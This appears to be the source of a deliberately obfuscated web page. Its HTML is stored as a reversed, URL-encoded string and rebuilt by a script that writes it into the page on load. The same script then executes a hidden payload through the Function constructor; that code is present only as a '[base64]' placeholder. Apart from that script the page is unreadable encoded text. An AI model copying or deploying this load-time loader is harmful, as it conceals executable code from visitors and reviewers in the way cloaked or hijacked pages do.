52C2%55282%abgrA3%roloc-redrobB7%revohA3%a02%meti__noitagivan.02%02%02%02%02%02%02%02%A0%D7%enonA3%noitaroced-txetB3%8.A3%yticapoB3%fff32%A3%rolocB3%fff32%A3%roloc-redrobB3%kcolbA3%yalpsidB3%evitalerA3%noitisopB7%a02%meti__noitagivan.02%02%02%02%02%02%02%02%A0%D7%B3%otua02%0A3%nigramB3%xp61A3%ezis-tnofB3%007A3%thgiew-tnofB3%xp1A3%gnicaps-rettelB3%enonA3%wodahs-txetB3%18c9fd32%A3%rolocB3%xp999A3%suidar-redrobB3%18c9fd32%02%dilos02%xp1A3%redrobB3%xp003A3%htdiw-xamB3%52%09A3%htdiwB3%002%xp51A3%gniddapB7%a02%meti__noitagivan.02%02%02%02%02%02%02%02%A0%D7%B3%1A3%xelfB7%meti__noitagivan.02%02%02%02%02%02%02%02%A0%D7%xelfA3%yalpsidB3%52%001A3%htdiwB3%enonA3%epyt-elyts-tsilB3%0A3%nigramB3%evitalerA3%noitisopB7%noitagivan.02%02%02%02%02%02%02%02%A0%D7%52%001A3%htdiwB3%92%52%05-C2%52%05-82%etalsnartA3%mrofsnartB3%52%05A3%tfelB3%52%05A3%potB3%etulosbaA3%noitisopB7%van02%02%02%02%02%02%02%02%A0%D7%xp042A3%htdiw-xamB7%gmi02%ogol.02%02%02%02%02%02%02%02%A0%D7%0A3%ezis-tnofB3%001A3%xedni-zB3%xp02A3%tfelB3%xp02A3%potB3%etulosbaA3%noitisopB7%ogol.02%02%02%02%02%02%02%02%A0%D7%001A3%xedni-zB3%retnecA3%ngila-txetB3%92%52%05-82%XetalsnartA3%mrofsnartB3%52%05A3%tfelB3%xp089A3%htdiw-xamB3%52%09A3%htdiwB3%xp06A3%mottobB3%52%01A3%potB3%etulosbaA3%noitisopB7%tnetnoc.02%02%02%02%02%02%02%02%A0%D7%89A3%xedni-zB3%92%4.C2%0C2%0C2%082%abgrA3%roloc-dnuorgkcabB3%0A3%tfelB3%0A3%thgirB3%0A3%mottobB3%0A3%potB3%dexifA3%noitisopB7%ksam.02%02%02%02%02%02%02%02%A0%D7%otuaA3%htdiwB3%otuaA3%thgiehB3%52%001A3%thgieh-nimB3%52%001A3%htdiw-nimB7%ecruos02%02%02%02%02%02%02%02%A0%D7%taeper-onA3%taeper-dnuorgkcabB3%revocA3%ezis-dnuorgkcabB3%retnec02%potA3%noitisop-dnuorgkcabB3%enonA3%yalpsidB7%revoc-gb.02%02%02%02%02%02%02%02%A0%D7%B3%00000032%A3%roloc-dnuorgkcabB3%revocA3%tif-tcejboB3%0A3%xedni-zB3%otuaA3%thgiehB3%otuaA3%htdiwB3%52%001A3%thgieh-nimB3%52%001A3%htdiw-nimB3%0A3%mottobB3%0A3%thgirB3%dexifA3%noitisopB7%oedivC2%revoc-gb.02%02%02%02%02%02%02%02%A0%D7%0A3%gnicaps-redrobB3%espallocA3%espalloc-redrobB7%elbat02%02%02%02%02%02%02%02%A0%D7%enonA3%tnetnocB3%72%72%A3%tnetnocB7%erofebA3%qC2%retfaA3%qC2%erofebA3%etouqkcolbC2%retfaA3%etouqkcolb02%02%02%02%02%02%02%02%A0%D7%enonA3%setouqB7%qC2%etouqkcolb02%02%02%02%02%02%02%02%A0%D7%enonA3%elyts-tsilB7%luC2%lo02%02%02%02%02%02%02%02%A0%D7%firesC2%72%namoR02%weN02%semiT72%C2%semiTC2%aigroeGC2%nihcoCC2%airbmaCC2%72%CS02%gnaFgniP72%C2%thgil-CTgnaFgniPC2%thgil-CSgnaFgniPC2%amitpOC2%ralugeR-amitpOA3%ylimaf-tnofB3%1A3%thgieh-enilB7%ydob02%02%02%02%02%02%02%02%A0%D7%kcolbA3%yalpsidB7%noitcesC2%vanC2%unemC2%puorghC2%redaehC2%retoofC2%erugifC2%noitpacgifC2%sliatedC2%edisaC2%elcitra02%02%02%02%02%02%02%02%A0%D7%enilesabA3%ngila-lacitrevB3%tirehniA3%tnofB3%52%001A3%ezis-tnofB3%0A3%redrobB3%0A3%gniddapB3%0A3%nigramB7%oedivC2%ravC2%luC2%uC2%ttC2%rtC2%emitC2%daehtC2%htC2%tooftC2%dtC2%ydobtC2%elbatC2%pusC2%yrammusC2%busC2%gnortsC2%ekirtsC2%napsC2%llamsC2%noitcesC2%pmasC2%sC2%yburC2%qC2%erpC2%pC2%tuptuoC2%loC2%tcejboC2%vanC2%unemC2%kramC2%ilC2%dnegelC2%lebalC2%dbkC2%sniC2%gmiC2%emarfiC2%iC2%lmthC2%puorghC2%redaehC2%6hC2%5hC2%4hC2%3hC2%2hC2%1hC2%mrofC2%retoofC2%erugifC2%noitpacgifC2%tesdleifC2%debmeC2%meC2%tdC2%ldC2%vidC2%nfdC2%sliatedC2%ledC2%ddC2%edocC2%eticC2%retnecC2%noitpacC2%savnacC2%ydobC2%etouqkcolbC2%gibC2%bC2%oiduaC2%edisaC2%elcitraC2%telppaC2%sserddaC2%mynorcaC2%rbbaC2%a02%02%02%02%02%02%02%02%A0%E3%elytsC3%02%02%02%02%A0%E3%F2%22%8A%58%5E%7A%4A%5E%08%D9%5E%19%DB%7E%8A%49%7E%E9%EA%5E%B9%EB%4E%09%F8%6E%6B%EA%5E%CA%B8%7E%02%-02%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%eltitA3%go22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%2d09e032%22%D3%tnetnoc02%22%roloCeliT-noitacilppasm22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%tnetnoc02%22%egamIeliT-noitacilppasm22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%desopmocerp-noci-hcuot-elppa22%D3%ler02%knilC3%02%02%02%02%A0%E3%F2%22%AA%88%8E%CB%FA%5E%8A%49%7E%E9%EA%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%eltit-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%kcalb22%D3%tnetnoc02%22%elyts-rab-sutats-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%sey22%D3%tnetnoc02%22%elbapac-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%22%moc.evoldqaF2%F2%A3%ptth22%D3%ferh02%22%lacinonac22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%tikbew22%D3%tnetnoc02%22%reredner22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%gnpF2%egami22%D3%epyt02%22%noci22%D3%ler02%knilC3%02%02%02%02%A0%E3%eltitF2%C3%8A%58%5E%7A%4A%5E%08%D9%5E%19%DB%7E%8A%49%7E%E9%EA%5E%B9%EB%4E%09%F8%6E%6B%EA%5E%CA%B8%7E%02%-02%B9%2B%5E%58%38%6E%1B%88%7E%E3%eltitC3%02%02%02%02%A0%E3%22%egdeD3%EI22%D3%tnetnoc02%22%elbitapmoC-AU-X22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%E3%22%onD3%elbalacs-resu02%C2%1D3%elacs-mumixam02%C2%1D3%elacs-laitini02%C2%htdiw-ecivedD3%htdiw22%D3%tnetnoc02%22%tropweiv22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%8-ftu22%D3%tesrahc02%atemC3%02%02%02%02%A0%E3%daehC3%A0%E3%lmthC3%A0%E3%lmth02%epytcod12%C3%';</script><script id='crypt_eval_js'>var _0x42d7 = ['write', 'reverse'];var _0x5cef = function(_0x42d7d2, _0x5cefe4) {_0x42d7d2 = _0x42d7d2 - 0x0;var _0x950fea = _0x42d7[_0x42d7d2];return _0x950fea;};document[_0x5cef('0x0')](decodeURIComponent(html['split']('')[_0x5cef('0x1')]()['join']('')));['sojson.v4']['filter']['constructor'](((['sojson.v4']+[])['constructor']['fromCharCode']['apply'](null,'[base64]'['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>